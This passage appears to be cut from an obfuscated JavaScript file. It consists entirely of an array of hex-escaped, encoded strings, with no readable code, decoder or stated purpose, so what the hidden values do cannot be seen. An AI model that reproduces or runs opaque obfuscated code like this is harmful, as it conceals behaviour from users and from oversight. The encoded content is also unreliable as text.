x53\x37\x44\x68\x53\x59\x5a\x4d\x4d\x4b\x73\x50\x6a\x66\x43\x71\x38\x4f\x48\x77\x6f\x59\x67\x77\x6f\x51\x6b\x53\x32\x33\x44\x6c\x63\x4f\x2b\x77\x72\x49\x46\x77\x6f\x58\x44\x6d\x38\x4f\x49','\x77\x70\x68\x79\x43\x4d\x4b\x71\x77\x37\x62\x44\x6e\x43\x42\x35\x77\x70\x6f\x50\x77\x37\x4c\x44\x76\x6e\x34\x3d','\x52\x63\x4f\x57\x77\x6f\x51\x39\x62\x38\x4b\x53','\x62\x68\x51\x73\x61\x53\x4d\x3d','\x55\x63\x4b\x6b\x77\x35\x37\x44\x6d\x73\x4b\x51\x57\x41\x6a\x44\x70\x31\x59\x53\x77\x37\x38\x66\x48\x44\x44\x43\x72\x73\x4b\x2f\x55\x63\x4f\x59\x77\x35\x70\x33\x44\x73\x4b\x35\x77\x71\x73\x56\x65\x63\x4f\x45\x77\x35\x46\x47\x55\x58\x63\x5a\x4f\x44\x64\x6c\x53\x77\x50\x44\x75\x4d\x4f\x74\x62\x77\x3d\x3d','\x77\x6f\x62\x44\x6c\x67\x5a\x72\x77\x72\x41\x3d','\x77\x6f\x78\x49\x77\x72\x7a\x43\x71\x63\x4b\x51\x77\x72\x33\x43\x6c\x56\x59\x68\x77\x72\x58\x43\x67\x38\x4b\x43\x59\x77\x3d\x3d','\x66\x4d\x4f\x48\x53\x4d\x4f\x48\x77\x37\x54\x44\x72\x51\x3d\x3d','\x58\x30\x64\x59\x77\x35\x33\x43\x76\x67\x3d\x3d','\x59\x63\x4b\x4d\x77\x72\x48\x43\x6d\x6d\x76\x43\x69\x31\x4d\x72\x77\x70\x44\x44\x70\x4d\x4f\x6a\x4a\x79\x70\x67\x77\x71\x62\x44\x6c\x57\x70\x78\x77\x72\x37\x44\x6a\x41\x67\x4a\x4f\x33\x77\x6e\x77\x72\x7a\x44\x6f\x30\x35\x58\x66\x53\x48\x43\x70\x63\x4b\x55\x77\x72\x37\x44\x67\x56\x6a\x43\x69\x55\x33\x43\x69\x4d\x4b\x75\x77\x70\x2f\x43\x69\x42\x50\x43\x6d\x73\x4f\x59\x77\x71\x51\x3d','\x66\x44\x6e\x43\x6b\x4d\x4b\x64\x77\x70\x70\x43','\x61\x73\x4f\x70\x77\x6f\x48\x44\x76\x4d\x4b\x58\x77\x71\x4d\x68','\x5a\x73\x4b\x6b\x59\x73\x4f\x6a\x77\x35\x77\x62\x4a\x77\x66\x44\x6e\x73\x4b\x6d\x77\x34\x37\x44\x6f\x42\x66\x43\x67\x73\x4b\x58\x4f\x38\x4b\x69\x47\x46\x55\x6a\x53\x45\x4d\x64\x77\x71\x55\x70','\x64\x42\x66\x44\x70\x63\x4f\x65\x46\x43\x4e\x43\x77\x36\x54\x44\x6a\x73\x4b\x74\x77\x72\x33\x44\x6d\x67\x51\x62\x77\x37\x51\x3d','\x66\x38\x4f\x39\x77\x70\x33\x44\x71\x4d\x4b\x4b\x77\x72\x34\x3d','\x65\x4d\x4f\x33\x77\x70\x58\x44\x72\x63\x4b\x62','\x77\x36\x37\x43\x69\x6e\x54\x44\x6d\x63\x4b\x49\x51\x63\x4f\x59\x77\x35\x35\x6d\x77\x6f\x6a\x43\x6b\x38\x4b\x63\x59\x4d\x4f\x66\x77\x34\x4c\x43\x74\x6b\x44\x44\x6b\x42\x45\x68\x77\x34\x73\x43\x52\x51\x6c\x4e\x77\x72\x50\x44\x6c\x38\x4f\x64\x77\x34\x30\x41','\x77\x37\x62\x43\x69\x6d\x37\x44\x68\x63\x4b\x4b','\x77\x6f\x76\x43\x76\x48\x2f\x43\x71\x6a\x72\x43\x72\x30\x4a\x7a\x66\x4d\x4b\x56\x41\x73\x4b\x76\x77\x37\x77\x3d','\x50\x4d\x4f\x44\x64\x38\x4f\x4f\x77\x71\x33\x44\x72\x41\x3d\x3d','\x63\x4d\x4f\x55\x58\x38\x4f\x41\x77\x37\x66\x44\x76\x38\x4b\x33\x4c\x38\x4b\x34\x77\x6f\x48\x43\x6c\x73\x4b\x66\x65\x38\x4b\x36\x63\x53\x34\x37\x44\x43\x30\x41\x77\x35\x44\x44\x71\x52\x4e\x75\x77\x37\x55\x4a\x66\x4d\x4f\x68\x77\x71\x78\x39\x77\x6f\x66\x44\x72\x77\x3d\x3d','\x77\x36\x70\x6c\x4b\x77\x37\x44\x75\x6c\x54\x44\x6c\x56\x44\x44\x6e\x4d\x4f\x33\x77\x70\x37\x43\x6a\x77\x4d\x3d','\x77\x34\x38\x2f\x61\x4d\x4b\x7a\x77\x71\x35\x6a\x77\x71\x77\x72','\x4f\x38\x4b\x52\x77\x37\x62\x44\x68\x58\x44\x44\x6d\x31\x74\x39\x77\x70\x37\x44\x75\x63\x4f\x76\x65\x6d\x78\x37\x77\x37\x37\x43\x6a\x47\x55\x62\x77\x71\x6e\x44\x76\x56\x4d\x57\x66\x32\x39\x73\x77\x71\x2f\x43\x74\x41\x38\x4c\x43\x58\x54\x43\x76\x73\x4f\x41\x77\x71\x72\x44\x72\x53\x76\x43\x73\x31\x33\x43\x70\x4d\x4f\x33\x77\x70\x62\x44\x6e\x6b\x67\x3d','\x77\x36\x73\x66\x77\x72\x6f\x3d','\x42\x4d\x4f\x2f\x53\x51\x3d\x3d','\x77\x6f\x68\x57\x77\x71\x6b\x3d','\x77\x37\x56\x50\x41\x73\x4b\x70','\x41\x38\x4f\x6e\x51\x67\x3d\x3d','\x48\x68\x30\x49','\x77\x72\x50\x43\x76\x67\x77\x3d','\x77\x71\x37\x43\x6e\x32\x33\x44\x6f\x38\x4b\x62\x55\x73\x4f\x46\x77\x35\x39\x7a\x77\x6f\x37\x44\x6a\x77\x3d\x3d','\x61\x4d\x4f\x55\x52\x63\x4f\x63\x77\x37\x55\x3d','\x44\x44\x6c\x46\x77\x6f\x66\x44\x73\x31\x52\x66\x77\x70\x6b\x3d','\x41\x6a\x56\x5a','\x77\x71\x50\x43\x72\x69\x51\x3d','\x77\x6f\x6c\x4f\x77\x71\x72\x43\x73\x77\x3d\x3d','\x4a\x4d\x4b\x39\x4f\x63\x4f\x47\x77\x34\x63\x3d','\x66\x38\x4f\x44\x77\x72\x49\x3d','\x4f\x31\x78\x44','\x57\x4d\x4b\x4f\x77\x36\x55\x3d','\x61\x67\x50\x44\x6f\x4d\x4f\x66','\x77\x70\x33\x44\x6c\x68\x6f\x3d','\x57\x6c\x58\x44\x6c\x67\x3d\x3d','\x55\x73\x4f\x56\x77\x72\x49\x3d','\x42\x55\x35\x7a','\x77\x36\x4c\x43\x73\x55\x63\x3d','\x77\x71\x62\x43\x69\x47\x77\x3d','\x77\x71\x7a\x43\x68\x77\x76\x44\x68\x41\x3d\x3d','\x77\x72\x5a\x73\x77\x36\x51\x3d','\x43\x48\x6c\x51','\x77\x70\x66\x43\x67\x77\x58\x43\x6b\x41\x3d\x3d','\x77\x6f\x38\x44\x77\x72\x72\x44\x71\x38\x4f\x6b\x77\x36\x2f\x43\x6c\x51\x42\x68\x77\x70\x58\x44\x6c\x4d\x4f\x44\x4d\x73\x4f\x49\x77\x37\x72\x43\x67\x48\x6a\x44\x74\x63\x4f\x77\x77\x72\x2f\x44\x71\x41\x37\x44\x6f\x6e\x55\x2f\x77\x71\x50\x44\x76\x45\x39\x65\x64\x31\x51\x59\x46\x54\x6a\x43\x6b\x68\x58\x43\x67\x7a\x33\x43\x6f\x30\x62\x44\x69\x45\x51\x6e\x77\x70\x52\x62\x51\x4d\x4b\x32\x4f\x38\x4b\x54\x77\x72\x67\x44\x54\x63\x4b\x46\x66\x4d\x4b\x66\x77\x37\x39\x50\x77\x70\x62\x44\x67\x6c\x63\x2f\x77\x36\x78\x32\x77\x37\x56\x63','\x77\x35\x77\x68\x62\x4d\x4b\x6d\x77\x72\x78\x70\x77\x70\x73\x71\x77\x36\x54\x43\x6e\x73\x4f\x49\x4c\x4d\x4f\x77','\x63\x78\x76\x44\x74\x41\x3d\x3d','\x62\x63\x4f\x48\x53\x67\x3d\x3d','\x42\x38\x4f\x38\x43\x67\x3d\x3d','\x52\x42\x51\x76\x77\x34\x49\x64\x48\x38\x4f\x73\x47\x63\x4f\x43\x42\x44\x6f\x59\x56\x67\x66\x44\x75\x4d\x4b\x54\x4c\x38\x4f\x61\x77\x6f\x5a\x64\x49\x54\x6e\x44\x6c\x44\x59\x46\x77\x6f\x68\x35\x64\x4d\x4f\x49\x53\x73\x4f\x7a\x55\x38\x4f\x72\x77\x35\x73\x3d','\x41\x38\x4f\x45\x62\x6c\x38\x3d','\x41\x4d\x4f\x4c\x43\x6c\x38\x72\x55\x77\x3d\x3d','\x77\x72\x66\x44\x6e\x43\x6e\x43\x69\x63\x4b\x6e\x52\x63\x4b\x48\x77\x70\x35\x69\x77\x37\x4c\x43\x6f\x38\x4b\x49\x4d\x73\x4b\x61\x77\x71\x6a\x44\x71\x47\x62\x44\x70\x6a\x55\x54\x77\x35\x78\x42\x46\x58\x38\x58\x77\x36\x76\x43\x6e\x73\x4b\x4e\x77\x70\x5a\x53\x4e\x79\x6b\x61\x77\x36\x78\x76\x77\x6f\x30\x41\x77\x71\x56\x6d\x77\x37\x49\x3d','\x4b\x53\x74\x47','\x62\x55\x52\x4f','\x52\x38\x4b\x6f\x62\x38\x4f\x32\x77\x34\x63\x41','\x49\x63\x4f\x5a\x5a\x73\x4f\x50','\x77\x72\x48\x44\x6e\x44\x49\x3d','\x77\x72\x67\x33\x52\x67\x3d\x3d','\x64\x57\x2f\x44\x73\x63\x4b\x48','\x66\x58\x54\x44\x74\x38\x4b\x49','\x77\x6f\x33\x43\x76\x6e\x4e\x30','\x4e\x4d\x4b\x57\x53\x55\x2f\x44\x6c\x31\x4a\x39\x57\x63\x4f\x48\x77\x34\x68\x48\x58\x73\x4b\x37','\x45\x54\x74\x78','\x77\x35\x33\x43\x6c\x45\x63\x3d','\x77\x6f\x74\x38\x77\x36\x4d\x3d','\x77\x37\x52\x53\x77\x35\x31\x48\x77\x34\x58\x44\x75\x52\x31\x32\x47\x63\x4f\x32\x77\x36\x55\x74\x53\x6d\x59\x47\x53\x73\x4b\x55\x49\x42\x78\x35\x77\x72\x33\x44\x72\x73\x4b\x47\x77\x36\x33\x44\x70\x6d\x4e\x46\x77\x36\x34\x4e\x61\x31\x37\x43\x75\x51\x37\x44\x6d\x51\x3d\x3d','\x4e\x63\x4b\x51\x51\x30\x38\x3d','\x63\x38\x4f\x51\x57\x73\x4f\x61\x77\x37\x48\x44\x75\x63\x4b\x6d','\x42\x79\x51\x42','\x77\x70\x6a\x43\x6f\x33\x4a\x78\x66\x73\x4b\x55','\x66\x68\x6e\x44\x73\x4d\x4f\x43\x48\x69\x64\x59\x77\x37\x38\x3d','\x43\x38\x4f\x56\x59\x77\x3d\x3d','\x77\x37\x6e\x44\x6e\x79\x62\x44\x70\x63\x4b\x4f\x49\x69\x38\x3d','\x77\x37\x45\x43\x77\x72\x64\x65\x77\x34\x62\x44\x6a\x4d\x4f\x38\x49\x73\x4f\x56','\x62\x77\x6b\x6a\x64\x43\x6a\x44\x73\x38\x4f\x64','\x64\x53\x37\x43\x6e\x67\x3d\x3d','\x77\x36\x6f\x4e\x77\x71\x56\x53\x77\x34\x66\x44\x68\x4d\x4f\x6d\x4b\x4d\x4f\x44','\x61\x73\x4b\x44\x77\x71\x54\x43\x6e\x47\x6a\x43\x6a\x33\x49\x57\x77\x71\x76\x43\x69\x63\x4f\x38\x4a\x69\x39\x6f\x77\x71\x48\x44\x6e\x6e\x64\x65','\x43\x73\x4f\x45\x62\x6c\x49\x3d','\x77\x6f\x37\x44\x76\x44\x4c\x43\x6f\x69\x6e\x43\x6d\x51\x6b\x3d','\x57\x44\x64\x57\x77\x35\x42\x50\x41\x73\x4b\x75\x46\x73\x4b\x44\x46\x47\x77\x37\x4d\x68\x37\x43\x76\x67\x3d\x3d','\x61\x6a\x48\x43\x6c\x63\x4b\x48\x77\x70\x6f\x3d','\x77\x70\x4c\x43\x71\x6e\x54\x43\x76\x77\x2f\x43\x6f\x41\x3d\x3d','\x61\x73\x4b\x50\x51\x73\x4f\x56\x77\x37\x59\x75\x44\x79\x6e\x44\x6f\x38\x4f\x4d\x77\x34\x44\x44\x69\x44\x33\x43\x71\x63\x4f\x34\x4f\x38\x4b\x33\x44\x43\x59\x6e\x63\x57\x41\x74\x77\x70\x51\x65\x65\x38\x4b\x6f\x66\x63\x4b\x68\x4d\x63\x4b\x34\x4d\x38\x4b\x6c\x4e\x57\x56\x4f\x44\x48\x31\x72\x49\x43\x45\x4f\x77\x6f\x6b\x2b\x77\x71\x37\x43\x6c\x63\x4b\x6f\x77\x34\x33\x44\x76\x63\x4b\x48\x77\x37\x50\x43\x6f\x63\x4f\x2b\x77\x6f\x66\x44\x76\x56\x58\x43\x75\x52\x62\x44\x6d\x38\x4b\x6e\x77\x70\x54\x44\x72\x63\x4f\x71\x4a\x67\x3d\x3d','\x77\x37\x31\x2b\x77\x36\x6b\x3d','\x5a\x4d\x4b\x67\x59\x4d\x4f\x50\x77\x70\x44\x43\x71\x63\x4b\x46\x77\x70\x56\x42\x50\x63\x4b\x65\x77\x36\x74\x6a\x77\x37\x5a\x42\x57\x63\x4b\x67','\x66\x4d\x4b\x77\x47\x55\x38\x66','\x65\x63\x4f\x74\x77\x70\x58\x44\x71\x63\x4b\x2f\x77\x72\x6b\x3d','\x63\x63\x4b\x54\x77\x35\x6b\x3d','\x4b\x73\x4f\x54\x4a\x67\x3d\x3d','\x58\x68\x37\x44\x6e\x41\x3d\x3d','\x77\x37\x44\x43\x69\x4d\x4f\x46','\x4c\x38\x4f\x4f\x53\x51\x3d\x3d','\x66\x47\x6a\x44\x75\x63\x4b\x62\x77\x72\x6e\x44\x76\x4d\x4f\x6c\x77\x34\x76\x44\x73\x4d\x4f\x64','\x77\x6f\x72\x44\x73\x53\x66\x43\x68\x41\x50\x43\x6d\x77\x68\x72\x4f\x4d\x4b\x31','\x77\x35\x31\x51\x49\x41\x3d\x3d','\x77\x37\x78\x2b\x4c\x77\x37\x44\x75\x6b\x63\x3d','\x4d\x63\x4b\x30\x4e\x4d\x4f\x42\x77\x36\x50\x43\x6f\x51\x3d\x3d','\x45\x79\x63\x58','\x42\x68\x49\x48','\x77\x71\x2f\x44\x69\x53\x51\x3d','\x77\x70\x68\x51\x77\x6f\x6f\x3d','\x77\x35\x77\x37\x61\x4d\x4b\x31\x77\x6f\x6c\x34','\x49\x38\x4f\x38\x65\x77\x3d\x3d','\x62\x51\x30\x65','\x66\x63\x4f\x64\x53\x4d\x4f\x62\x77\x35\x48\x44\x71\x67\x3d\x3d','\x43\x38\x4f\x50\x51\x67\x3d\x3d','\x64\x56\x72\x44\x69\x67\x3d\x3d','\x77\x6f\x76\x44\x6e\x58\x50\x44\x75\x43\x6b\x4d','\x46\x38\x4b\x32\x44\x51\x3d\x3d','\x45\x63\x4f\x43\x42\x55\x6b\x46\x53\x67\x3d\x3d','\x77\x72\x5a\x55\x77\x37\x55\x3d','\x47\x31\x4a\x43','\x59\x38\x4f\x56\x77\x71\x51\x3d','\x62\x4d\x4b\x6f\x46\x46\x51\x6f\x57\x4d\x4f\x6d\x77\x34\x68\x57\x77\x36\x6f\x3d','\x65\x52\x37\x44\x73\x73\x4f\x46\x4d\x6a\x59\x3d','\x77\x71\x58\x44\x72\x52\x49\x3d','\x77\x6f\x72\x44\x73\x53\x66\x43\x68\x41\x48\x43\x67\x41\x3d\x3d','\x59\x38\x4b\x4b\x48\x41\x3d\x3d','\x77\x35\x66\x43\x67\x73\x4b\x67','\x5a\x4d\x4f\x69\x77\x71\x38\x3d','\x63\x38\x4b\x6f\x77\x36\x34\x3d','\x77\x6f\x6e\x43\x6b\x43\x73\x3d','\x5a\x55\x78\x62','\x77\x71\x6e\x43\x75\x6c\x63\x3d','\x77\x34\x37\x43\x73\x79\x6a\x43\x70\x45\x6a\x43\x74\x42\x5a\x68\x50\x4d\x4b\x74\x56\x67\x3d\x3d','\x61\x63\x4f\x31\x77\x70\x6a\x44\x73\x73\x4b\x4b','\x57\x44\x50\x43\x69\x38\x4b\x50\x77\x70\x63\x3d','\x77\x37\x2f\x43\x68\x73\x4f\x64','\x77\x70\x48\x43\x69\x51\x4c\x43\x6d\x63\x4f\x54\x50\x67\x3d\x3d','\x77\x71\x35\x75\x77\x71\x63\x36\x77\x36\x62\x44\x6b\x41\x3d\x3d','\x51\x73\x4b\x6a\x5a\x63\x4f\x30\x77\x34\x73\x6e\x4c\x67\x3d\x3d','\x43\x79\x4e\x30\x77\x6f\x44\x44\x74\x55\x38\x3d','\x77\x72\x7a\x43\x6a\x79\x59\x3d','\x77\x36\x30\x43\x77\x72\x64\x65\x77\x35\x6a\x44\x71\x73\x4f\x30','\x59\x41\x4d\x6a\x59\x44\x50\x44\x74\x77\x3d\x3d','\x77\x34\x6e\x44\x70\x38\x4f\x55\x44\x51\x3d\x3d','\x55\x56\x42\x58\x77\x35\x54\x43\x72\x68\x51\x3d','\x77\x71\x74\x65\x77\x72\x37\x43\x6e\x73\x4b\x70\x77\x71\x6f\x3d','\x77\x36\x50\x44\x6e\x73\x4f\x55\x52\x6b\x33\x43\x71\x30\x6e\x43\x69\x6c\x73\x6f\x55\x46\x30\x77\x4e\x41\x3d\x3d','\x43\x43\x51\x4a\x77\x34\x63\x58\x47\x77\x3d\x3d','\x77\x37\x63\x63\x77\x72\x39\x53\x77\x35\x51\x3d','\x56\x38\x4b\x39\x77\x35\x45\x3d','\x77\x6f\x55\x7a\x51\x46\x4a\x7a\x77\x37\x35\x65\x41\x31\x54\x43\x75\x79\x6b\x44\x77\x70\x62\x44\x74\x46\x2f\x43\x71\x67\x52\x69\x77\x37\x38\x54\x77\x6f\x62\x44\x69\x69\x35\x70\x42\x38\x4f\x36\x77\x70\x4c\x43\x73\x4d\x4f\x35\x77\x70\x48\x43\x6a\x6d\x6f\x61\x77\x36\x33\x44\x71\x38\x4b\x35\x77\x36\x62\x43\x6a\x32\x30\x59\x77\x72\x52\x42\x77\x34\x44\x43\x75\x79\x4c\x43\x6a\x42\x6c\x6c\x43\x77\x3d\x3d','\x77\x72\x58\x43\x6d\x41\x37\x44\x67\x38\x4f\x42','\x46\x31\x5a\x74','\x46\x63\x4f\x67\x44\x67\x3d\x3d','\x77\x6f\x6a\x43\x67\x48\x59\x3d','\x42\x52\x49\x6b','\x77\x72\x56\x55\x77\x35\x59\x3d','\x55\x43\x54\x43\x73\x77\x3d\x3d','\x58\x6b\x76\x44\x72\x41\x3d\x3d','\x63\x32\x58\x44\x74\x73\x4b\x4f\x77\x6f\x37\x44\x75\x77\x3d\x3d','\x77\x6f\x37\x43\x6d\x51\x37\x43\x6a\x63\x4f\x54\x4a\x41\x3d\x3d','\x59\x73\x4f\x42\x63\x31\x44\x43\x70\x73\x4f\x34\x77\x34\x33\x43\x75\x41\x3d\x3d','\x42\x38\x4b\x2b\x50\x41\x3d\x3d','\x77\x71\x54\x43\x75\x32\x4d\x3d','\x61\x44\x4d\x6c\x48\x73\x4b\x69\x4b\x79\x55\x77\x77\x6f\x49\x31\x77\x36\x77\x51\x4f\x73\x4b\x4b\x77\x37\x76\x44\x6e\x52\x6b\x4a\x77\x36\x39\x51\x77\x34\x6b\x34\x54\x38\x4b\x77\x47\x63\x4b\x58\x77\x6f\x73\x4a\x4c\x73\x4f\x44\x77\x36\x4a\x68\x59\x43\x33\x43\x69\x63\x4f\x58\x4d\x54\x2f\x44\x68\x55\x4d\x3d','\x66\x38\x4b\x31\x42\x6b\x34\x3d','\x62\x38\x4f\x79\x77\x70\x41\x3d','\x54\x73\x4b\x66\x77\x72\x58\x43\x6b\x6e\x55\x3d','\x52\x58\x54\x44\x6f\x51\x3d\x3d','\x41\x63\x4f\x66\x42\x6b\x67\x77\x54\x41\x3d\x3d','\x77\x71\x37\x44\x6a\x78\x34\x3d','\x77\x71\x72\x43\x6a\x51\x7a\x44\x6a\x63\x4f\x42\x77\x35\x4d\x3d','\x50\x63\x4f\x66\x62\x77\x3d\x3d','\x53\x4d\x4b\x6c\x59\x4d\x4f\x6a\x77\x37\x41\x48\x4c\x41\x54\x44\x71\x38\x4f\x79','\x77\x6f\x76\x44\x6e\x58\x50\x44\x75\x43\x73\x58\x77\x34\x54\x43\x6d\x63\x4b\x6d\x77\x37\x45\x3d','\x64\x63\x4b\x39\x77\x35\x49\x3d','\x63\x73\x4f\x51\x52\x38\x4f\x4f\x77\x36\x54\x44\x74\x67\x3d\x3d','\x77\x70\x6c\x75\x50\x73\x4b\x73\x77\x34\x58\x44\x6b\x69\x74\x77','\x61\x46\x31\x71','\x41\x6a\x39\x51\x77\x36\x50\x44\x6b\x38\x4b\x6b','\x4b\x4d\x4f\x49\x77\x72\x62\x43\x72\x51\x6a\x43\x72\x4d\x4f\x5a\x66\x57\x70\x71\x54\x67\x72\x44\x67\x4d\x4b\x52\x77\x70\x66\x43\x6e\x38\x4f\x6c\x43\x73\x4f\x62\x77\x35\x4c\x44\x75\x63\x4b\x2f\x53\x38\x4b\x63\x77\x6f\x48\x44\x76\x48\x35\x69\x77\x36\x50\x43\x6a\x4d\x4f\x77\x77\x72\x45\x69\x77\x36\x37\x44\x6c\x54\x42\x54\x56\x54\x4e\x45','\x42\x44\x56\x58\x77\x36\x6f\x3d','\x77\x6f\x33\x43\x74\x57\x38\x3d','\x77\x34\x6a\x44\x76\x63\x4f\x55\x77\x70\x33\x44\x72\x4d\x4b\x32','\x77\x71\x7a\x44\x6b\x6a\x49\x3d','\x77\x36\x6f\x37\x57\x67\x3d\x3d','\x77\x34\x4c\x43\x71\x56\x59\x3d','\x77\x71\x48\x43\x6b\x45\x58\x43\x72\x51\x2f\x43\x70\x56\x46\x2b','\x77\x34\x4d\x36\x77\x6f\x73\x3d','\x64\x53\x54\x43\x6c\x38\x4b\x4a\x77\x70\x70\x5a','\x77\x72\x38\x6a\x65\x41\x3d\x3d','\x77\x35\x4a\x46\x46\x67\x3d\x3d','\x56\x38\x4f\x74\x77\x6f\x6f\x3d','\x59\x38\x4b\x49\x77\x71\x6e\x43\x6c\x48\x6a\x43\x67\x67\x3d\x3d','\x77\x35\x6e\x43\x73\x38\x4b\x67\x77\x71\x41\x6b\x4c\x4d\x4f\x57\x56\x32\x44\x44\x70\x77\x3d\x3d','\x47\x4d\x4b\x37\x4a\x77\x3d\x3d','\x59\x38\x4b\x67\x59\x4d\x4f\x50\x77\x70\x48\x43\x71\x63\x4b\x45\x77\x70\x56\x48\x50\x63\x4b\x61\x77\x36\x74\x6e\x77\x37\x5a\x50','\x62\x48\x44\x44\x74\x4d\x4b\x41\x77\x6f\x34\x3d','\x77\x70\x68\x56\x77\x34\x59\x3d','\x4c\x79\x6f\x53\x77\x34\x6b\x3d','\x66\x4d\x4b\x49\x77\x72\x50\x43\x70\x32\x58\x43\x68\x30\x49\x3d','\x77\x6f\x6f\x30\x53\x51\x3d\x3d','\x77\x6f\x70\x6b\x47\x63\x4b\x4d\x77\x35\x37\x44\x6c\x69\x41\x3d','\x66\x73\x4f\x63\x77\x70\x41\x3d','\x61\x63\x4f\x38\x4d\x4d\x4f\x4c\x77\x35\x4c\x43\x76\x4d\x4f\x45\x77\x6f\x77\x44\x66\x41\x3d\x3d','\x65\x41\x6b\x4b\x53\x68\x50\x44\x6a\x4d\x4f\x4d\x4c\x6e\x6e\x43\x6a\x55\x45\x3d','\x49\x73\x4f\x53\x53\x30\x30\x79\x43\x63\x4b\x4a\x4e\x78\x42\x4b\x77\x36\x50\x44\x6d\x4d\x4f\x36\x77\x72\x30\x36\x61\x6c\x52\x49\x77\x6f\x50\x43\x73\x42\x50\x43\x6c\x47\x6e\x43\x70\x54\x44\x43\x71\x32\x6c\x4e\x77\x35\x49\x4d\x4b\x73\x4b\x75\x77\x71\x7a\x43\x70\x4d\x4b\x35\x77\x37\x5a\x66\x77\x72\x50\x44\x6a\x63\x4f\x6c','\x4d\x63\x4b\x7a\x4f\x73\x4f\x59\x77\x34\x76\x43\x73\x41\x3d\x3d','\x77\x37\x72\x43\x75\x45\x73\x3d','\x77\x70\x58\x43\x6d\x56\x55\x3d','\x4c\x42\x6c\x36','\x77\x36\x30\x45\x57\x67\x3d\x3d','\x49\x56\x62\x44\x6f\x38\x4f\x57\x42\x79\x6f\x4c\x77\x71\x51\x3d','\x57\x53\x37\x44\x67\x51\x3d\x3d','\x77\x70\x50\x43\x72\x67\x59\x3d','\x51\x73\x4b\x43\x4c\x51\x3d\x3d','\x49\x73\x4b\x30\x5a\x51\x3d\x3d','\x77\x72\x68\x4d\x77\x71\x4d\x3d','\x5a\x55\x48\x44\x69\x41\x3d\x3d','\x77\x6f\x7a\x43\x70\x58\x4a\x6d\x5a\x63\x4b\x52\x47\x79\x33\x43\x73\x47\x37\x44\x67\x67\x3d\x3d','\x77\x35\x6a\x43\x71\x4d\x4f\x73\x52\x63\x4f\x63\x77\x71\x62\x44\x69\x51\x6b\x3d','\x58\x6c\x70\x58\x77\x34\x44\x43\x72\x67\x34\x4f\x77\x6f\x68\x4a\x77\x34\x35\x73','\x54\x38\x4b\x6f\x59\x38\x4f\x6b\x77\x35\x51\x50\x4c\x52\x4d\x3d','\x77\x35\x39\x56\x77\x36\x6b\x3d','\x77\x72\x46\x78\x77\x72\x45\x3d','\x77\x37\x37\x44\x73\x4d\x4f\x4c','\x77\x6f\x39\x45\x4b\x51\x3d\x3d','\x77\x37\x6e\x44\x6f\x38\x4f\x54\x48\x41\x3d\x3d','\x51\x4d\x4f\x42\x77\x70\x45\x48\x59\x73\x4b\x4d\x4a\x67\x3d\x3d','\x62\x73\x4b\x53\x77\x36\x30\x3d','\x5a\x73\x4f\x51\x4a\x63\x4f\x62\x77\x37\x44\x44\x74\x51\x6e\x43\x73\x47\x72\x44\x68\x38\x4b\x4e\x77\x37\x62\x44\x71\x63\x4f\x58\x4c\x31\x49\x79','\x77\x34\x37\x44\x73\x73\x4f\x4c\x45\x46\x41\x3d','\x77\x72\x50\x44\x75\x45\x45\x78\x77\x71\x4e\x50\x77\x37\x41\x74\x77\x72\x5a\x58\x77\x72\x33\x44\x73\x63\x4f\x77\x77\x72\x66\x44\x69\x57\x52\x48\x77\x34\x37\x43\x6c\x73\x4f\x63\x49\x6b\x41\x52\x4e\x57\x59\x72\x53\x73\x4b\x33\x77\x72\x62\x43\x67\x6a\x42\x31\x4d\x7a\x37\x44\x6f\x6a\x4e\x55\x55\x4d\x4b\x53\x42\x51\x3d\x3d','\x77\x72\x46\x69\x77\x37\x31\x48','\x77\x70\x37\x44\x75\x69\x55\x3d','\x77\x70\x6c\x4b\x77\x37\x4d\x3d','\x77\x36\x67\x4a\x77\x72\x31\x63\x77\x35\x54\x44\x6a\x51\x3d\x3d','\x48\x53\x35\x2f\x77\x6f\x44\x44\x74\x55\x34\x3d','\x77\x6f\x72\x43\x75\x54\x77\x3d','\x77\x34\x6a\x44\x75\x73\x4f\x53','\x77\x70\x68\x76\x43\x63\x4b\x39\x77\x35\x48\x44\x6b\x69\x74\x79\x77\x6f\x6f\x3d','\x77\x70\x4c\x43\x6a\x51\x34\x3d','\x77\x36\x42\x76\x77\x72\x63\x38\x77\x37\x63\x3d','\x77\x37\x33\x43\x70\x38\x4f\x76','\x77\x70\x72\x44\x6a\x46\x77\x3d','\x49\x73\x4b\x5a\x77\x37\x7a\x44\x75\x44\x54\x43\x6a\x67\x3d\x3d','\x77\x36\x6c\x66\x48\x38\x4b\x6d\x4c\x4d\x4f\x78','\x77\x36\x39\x6a\x41\x41\x3d\x3d','\x77\x6f\x74\x43\x77\x70\x63\x3d','\x4a\x78\x44\x44\x73\x73\x4f\x62\x41\x43\x63\x3d','\x77\x6f\x76\x43\x6a\x51\x44\x43\x69\x38\x4f\x43','\x57\x73\x4f\x74\x54\x51\x3d\x3d','\x77\x36\x4e\x62\x77\x35\x67\x3d','\x55\x73\x4f\x4b\x77\x6f\x45\x32\x62\x63\x4b\x49\x4c\x56\x4c\x44\x74\x77\x3d\x3d','\x4f\x38\x4b\x42\x51\x6b\x6e\x44\x6c\x31\x38\x3d','\x58\x4d\x4b\x42\x77\x6f\x51\x3d','\x77\x70\x33\x43\x73\x31\x49\x3d','\x4b\x31\x76\x44\x6b\x73\x4f\x52\x77\x71\x6a\x44\x71\x73\x4b\x4c\x77\x37\x73\x32\x42\x67\x3d\x3d','\x65\x73\x4b\x30\x55\x41\x3d\x3d','\x64\x73\x4f\x67\x77\x70\x72\x44\x76\x4d\x4b\x4b\x77\x71\x55\x3d','\x53\x69\x33\x43\x75\x67\x3d\x3d','\x77\x36\x6a\x44\x69\x51\x59\x3d','\x77\x6f\x48\x43\x6f\x38\x4f\x37\x58\x4d\x4f\x58','\x49\x73\x4f\x41\x64\x46\x44\x43\x74\x38\x4f\x6a','\x77\x70\x74\x2b\x77\x71\x67\x3d','\x4a\x73\x4b\x7a\x42\x73\x4f\x48\x77\x35\x44\x43\x76\x4d\x4f\x59\x77\x6f\x34\x3d','\x77\x34\x49\x74\x77\x71\x63\x3d','\x77\x34\x30\x71\x52\x77\x3d\x3d','\x77\x36\x48\x44\x6e\x69\x4e\x71\x77\x34\x55\x72\x4e\x54\x49\x49\x77\x72\x6e\x43\x6b\x51\x34\x73\x45\x73\x4b\x67\x61\x77\x3d\x3d','\x57\x63\x4b\x61\x77\x37\x41\x3d','\x77\x37\x59\x56\x77\x70\x30\x3d','\x77\x71\x74\x68\x77\x36\x46\x4f\x77\x34\x2f\x44\x74\x6a\x4a\x67\x46\x4d\x4f\x75\x77\x36\x45\x63\x62\x47\x6f\x61\x53\x38\x4b\x53','\x77\x72\x63\x51\x77\x36\x64\x48\x77\x70\x4c\x44\x6d\x63\x